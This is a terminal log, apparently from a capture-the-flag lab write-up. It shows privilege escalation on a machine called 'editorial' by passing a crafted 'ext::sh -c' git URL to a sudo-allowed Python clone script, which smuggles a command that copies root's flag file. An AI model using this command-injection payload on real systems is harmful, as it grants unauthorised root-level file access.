 prod@editorial:~$ echo "" > root.txt
prod@editorial:~$ ls
linpeas.sh  linpeas.sh.1  linpeas.sh.2  root.txt
prod@editorial:~$ cat root.txt

prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /home/prod/root.txt"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /home/prod/root.txt new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls
linpeas.sh  linpeas.sh.1  linpeas.sh.2  root.txt
prod@editorial:~$ cat root.txt
65a984a46fc563091c62e7192bb5d841
prod@editorial:~$ s